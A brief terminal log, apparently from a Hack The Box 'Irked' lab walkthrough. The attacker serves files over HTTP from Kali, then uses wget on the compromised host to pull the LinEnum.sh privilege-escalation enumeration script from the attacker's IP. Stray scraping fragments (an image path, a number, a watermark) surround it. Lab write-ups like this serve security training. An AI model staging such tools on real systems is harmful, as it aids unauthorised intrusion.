 root@kali:~# cd HTB/Irked/
root@kali:~/HTB/Irked# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.117 - - [10/May/2019 17:03:55] "GET /LinEnum/LinEnum.sh HTTP/1.1" 200 -
3611520961
djmardov@irked:/dev/shm$ cd LinEnum
-bash: cd: LinEnum: Not a directory
djmardov@irked:/dev/shm$ rm -vf LinEnum
removed ‘LinEnum’
djmardov@irked:/dev/shm$ wget 10.10.12.26:8000/LinEnum/LinEnum.sh
--2019-05-10 05:03:54--  http://10.10.12.26:8000/LinEnum/LinEnum.sh
Connecting to 10.10.12.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45639 (45K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[========================>] 44.57K 38.4KB/s in 1.2s
2019-05-10 05:03:56 (38.4 KB/s) - ‘LinEnum.sh’ saved [45639/45639]
Ms08067安全实验室
djmardov@irked:/dev/shm$